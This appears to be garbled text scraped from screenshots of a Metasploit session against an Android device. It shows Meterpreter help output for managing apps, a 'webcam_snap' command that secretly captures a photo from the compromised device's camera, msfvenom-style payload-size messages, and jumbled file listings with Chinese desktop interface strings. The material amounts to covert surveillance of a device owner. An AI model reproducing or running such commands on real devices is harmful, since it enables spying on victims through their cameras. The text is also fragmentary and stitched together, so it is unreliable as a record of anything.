 app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activity for package name
app_uninstall Request to uninstall application
For more info on a specific command, use <command> -h or help <command>.
meterpreter > webcam_snap 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/ycPEBetl.jpeg
meterpreter > Running Firefox as root in a regular user's session is not supported. ($XAUTHORITY is
which is owned by w1ndys.)
Pictures
Videos
Downloads
Payload size: 10232 bytes
[-] No platform was selected,
[-] No arch selected, selecting
No encoder specified, outputti
Payload size: 10235 bytes
cd /home
/home
root
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
root
设备
文件系统
cdrom0
my-release-
key.Keystore
packages.microsoft.
gpg
ycPEBetl.jpeg